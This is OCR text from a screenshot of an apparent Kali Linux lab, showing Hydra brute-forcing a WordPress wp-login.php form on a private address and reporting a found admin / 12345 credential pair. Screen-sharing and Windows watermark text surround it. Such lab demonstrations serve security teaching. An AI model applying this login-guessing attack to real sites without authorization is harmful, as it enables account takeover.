 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware... Metasploitable2-Linux
1 2 3 4 2:33
root@kali: /home/kali
File Actions Edit View Help
orm'"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-14 02:31:10
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://172.16.0.1:80/wp-login.php:username=^USR^&password=^PA
SS^:F=<form name='loginform'
[80][http-post-form] host: 172.16.0.1 login: admin password: 12345
[STATUS] attack finished for 172.16.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-14 02:31:11
(root㉿kali)-[/home/kali]
#
Activate Windows
Go to PC settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.apowersoft.com is sharing your screen. Stop sharing Hide
1:03 PM